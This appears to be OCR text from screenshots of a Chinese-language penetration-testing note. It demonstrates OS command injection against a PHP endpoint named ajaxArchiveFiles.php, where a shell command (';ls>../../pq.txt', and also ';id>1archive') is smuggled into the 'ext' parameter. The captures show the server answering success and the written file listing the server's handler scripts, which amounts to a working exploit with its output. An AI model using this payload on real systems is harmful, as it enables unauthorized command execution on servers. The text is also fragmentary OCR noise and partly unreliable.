 不安全 /lib/ajaxHandlers/ajaxArchiveFiles.php?path=1&ext=;ls>../../pq.txt
5
LF
?
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src
1 // 20210504112641
2 // https:// /lib/ajaxHandlers/ajaxArchiveFiles.php?path=1&ext=;ls%3E../../pq.txt
3
4 {
5 "success": true
6 }
Elements Console Network Sources Performance Memory Application Security Lighth
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
https: lib/ajaxHandlers/ajaxArchiveFiles.php?path=1&ext=;ls>../../pq.txt
https:// /pq.txt
不安全 /pq.... ? LF
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技
1*.
1archive
2
3
;id>1archive
ajaxAddTemplate.php
ajaxArchiveFiles.php
ajaxBackupFull.php
ajaxBackupSyslog.php
ajaxCheckInstallDir.php
ajaxCompareDeviceSearchAuto.php
ajaxCompareGetCmdDates.php
ajaxCompareGetPaths.php
ajaxCompareSelectCmds.php
ajaxConfigDevice.php
ajaxDeleteAllLoggingFiles.php
ajaxDeleteTemplate.php
ajaxDeviceModelAutoComplete.php
ajaxDeviceStatus.php
ajaxDownloadNow.php
ajaxEditTemplate.php
ajaxEncryptPasswords.php
ajaxGetCommandsByCat.php
ajaxGetDefaultUserPass.php
ajaxGetDnsAddress.php
ajaxGetFileByPath.php
ajaxGetIpByDevName.php
ajaxGetLast5NodesAdded.php
ajaxGetLatestVersion.php
ajaxGetLogFile.php
ajaxGetNodesByCat.php
ajaxGetPageTimeout.php
ajaxGetPolicyElems.php
ajaxGetPolicyPolicies.php
ajaxGetPublicIP.php
ajaxGetSMTPSettings.php